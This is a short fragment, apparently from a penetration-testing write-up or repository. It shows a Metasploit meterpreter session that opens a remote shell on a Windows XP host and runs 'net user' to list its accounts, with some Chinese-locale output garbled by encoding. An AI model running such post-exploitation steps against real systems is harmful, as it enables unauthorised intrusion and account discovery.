 Server-master
meterpreter > shell
Process 3440 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\����>net user
net user
\\RACERZ-3800BB1E ���û��ʻ�
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
SUPPORT_388945a0
�����ɹ����ɡ�